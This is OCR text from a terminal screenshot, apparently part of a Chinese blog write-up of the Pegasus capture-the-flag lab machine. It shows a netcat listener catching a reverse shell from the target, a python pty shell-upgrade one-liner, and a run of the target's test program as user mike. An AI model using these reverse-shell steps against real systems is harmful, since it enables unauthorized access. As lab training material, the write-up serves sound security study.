 文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 标签(B) 帮助(H)
root@kali: ~/Desktop/dayupeg... × root@kali: ~/Desktop/dayupeg...
dayu
restart-vm
tools
mount-
shared-
folders
dayupegas
s
root@kali:~/Desktop/dayupegasus# nc -vlp 443
listening on [any] 443 ...
192.168.56.139: inverse host lookup failed: Unknown host
connect to [192.168.56.103] from (UNKNOWN) [192.168.56.13
python -c 'import pty; pty.spawn("/bin/bash")'
mike@pegasus:/home/mike$ ls
ls
Mail check_code.sh code my_first
mike@pegasus:/home/mike$ ./my_first
./my_first
WELCOME TO MY FIRST TEST PROGRAM
--------------------------------
Select your tool:
[1] Calculator
[2] String replay
[3] String reverse
[4] Exit
Selection: 1
1
Enter first number: 1
1
Enter second number: 2
2
Result: 1 + 2 = 3
Selection: 4
4
Goodbye!
mike@pegasus:/home/mike$
大余安全
https://blog.csdn.net/qq_34801745